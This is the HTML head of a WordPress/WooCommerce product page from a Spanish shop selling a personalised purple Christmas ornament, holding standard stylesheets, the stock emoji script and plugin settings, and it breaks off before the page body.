

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product/bola-de-navidad-personalizada-morado/
body_size: 173013
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Bola de Navidad personalizada MORADO &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Comentario Bola de Navidad personalizada MORADO del feed" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-morado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"88722584f5","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.1.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product/7457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
